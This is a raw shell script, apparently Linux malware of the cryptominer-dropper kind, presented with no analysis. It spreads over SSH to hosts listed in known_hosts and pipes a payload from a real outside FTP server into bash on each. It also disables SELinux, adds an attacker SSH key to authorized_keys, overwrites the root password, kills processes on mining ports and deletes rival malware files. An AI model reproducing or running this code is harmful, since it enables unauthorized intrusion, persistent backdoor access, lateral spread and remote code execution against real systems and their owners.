 if [ -f ~/.ssh/known_hosts ] && [ -f ~/.ssh/id_rsa.pub ]; then
for h in  $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" ~/.ssh/known_hosts); do
ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -o- ftp://144.217.207.79/.ascuns/ks3 | bash >/dev/null 2>&1 &' & done
fi
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
chmod 700 ~/.ssh/
echo >> ~/.ssh/authorized_keys
chmod 600 ~/.ssh/authorized_keys
echo "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQCoV2SAd2rAjPk2ogNzs6WOIQfa3XQkGkoOSZqYyEjP4Yu5FnA/bnKJaFNucXHVhhIWt/i1Hq88SXFJJsof2AlDlxwNgthYwAVYTeKDTyvnK4/
/5afI7yAX72eQBYba2TekG0QNsYWw83+GV7zrVi7+3DTamtZoz5bBhUFIqv8THw3+UZ8XXdEOZNx/vQuROltedi0hiYqyAkbqC7AIAP2ecwNSEHlUUP9AhDA9bfXEPqOB7cgo1mq5k
netstat -anp | grep :3333 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :4444 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :5555 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :6666 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :7777 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :3347 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :14444 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :14433 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :56415 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :9999 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :13531 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :14444 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :3380 | awk '{print $7}' |awk -F '[/]' '{print $1}' | xargs kill -9
cwd=`pwd`
echo -e "ImYouIdiotFuckUrMomy!@#@WS\nImYouIdiotFuckUrMomy!@#@WS" | passwd
chattr -i /tmp/sysguard
chattr -i /tmp/sysupdate
chattr -i /tmp/networkservice
chattr -i /tmp/update.sh
rm -rf /tmp/sysguard
rm -rf /tmp/sysupdate
rm -rf /tmp/networkservice
rm -rf /tmp/update.sh
chattr -i /etc/sysguard
chattr -i /etc/sysupdate
chattr -i /etc/networkservice
chattr -i /etc/update.sh
rm -rf /etc/sysguard
rm -rf /etc/sysupdate
rm -rf /etc/networkservice
rm -rf /etc/update.sh
pkill -9 -f sysguard
pkill -9 -f sysupdate
pkill -9 -f networkservice
pkill -9 -f update.sh